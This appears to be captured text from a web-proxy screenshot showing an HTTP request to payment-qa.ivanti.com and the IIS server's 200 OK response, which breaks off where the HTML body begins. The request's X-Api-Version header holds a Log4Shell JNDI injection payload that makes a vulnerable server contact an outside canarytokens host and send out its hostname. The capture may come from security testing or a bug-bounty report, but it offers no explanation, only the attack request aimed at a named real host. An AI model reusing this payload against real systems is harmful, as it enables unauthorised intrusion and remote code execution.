 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: payment-qa.ivanti.com
3 Accept: */*
4 X-Api-Version: ${jndi:ldap://x${hostName}.L4J.05k3mkguoclo1yogn6z1qzjvx.canarytokens.com/a}
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 635
3 Content-Type: text/html
4 Last-Modified: Mon, 24 Aug 2020 15:49:58 GMT
5 Accept-Ranges: bytes
6 ETag: "097f6372e7ad61:0"
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: ASP.NET
9 Set-Cookie: ARRAffinity=efbf189aba7d76336eb04b15004f811
10 Set-Cookie: ARRAffinitySameSite=efbf189aba7d76336eb04b1
11 Date: Tue, 21 Dec 2021 19:43:04 GMT
12 Connection: close
13
14 <!doctype html>